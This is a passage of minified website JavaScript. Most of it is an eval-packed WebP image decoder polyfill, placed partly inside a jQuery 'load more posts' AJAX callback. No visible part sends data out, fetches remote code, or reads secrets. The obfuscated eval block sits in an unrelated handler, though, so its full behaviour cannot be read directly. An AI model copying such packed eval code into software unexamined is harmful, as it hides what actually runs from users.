rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}))},error:function(e){}})})}),$(document).ready(function(){$("#btn-load-more-subcategory").on("click",function(e){$("#btn-load-more-subcategory").prop("disabled",!0),e.preventDefault();var url=$("#url").val();$("#latest-preloader-area").removeClass("d-none");var formData={last_id:$("#last_id").val(),category_id:$("#sub_category_id").val()};$.ajax({type:"GET",dataType:"json",data:formData,url:url+"/get-read-more-post-subcategory",success:function(data){$.each(data[0],function(e,t){$(".latest-post-area").append(t)}),1==data[1]&&($("#btn-load-more-category").hide(),$("#no-more-data").removeClass("d-none")),last_id=parseInt($("#last_id").val()),$("#last_id").val(last_id+1),$("#btn-load-more-category").prop("disabled",!1),$("#latest-preloader-area").addClass("d-none"),eval(function(e,t,i,a,n,s){if(n=function(e){return(e<62?"":n(parseInt(e/62)))+((e%=62)>35?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;i--;)s[n(i)]=a[i]||n(i);a=[function(e){return s[e]}],n=function(){return"\\w+"},i=1}for(;i--;)a[i]&&(e=e.replace(new RegExp("\\b"+n(i)+"\\b","g"),a[i]));return e}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b 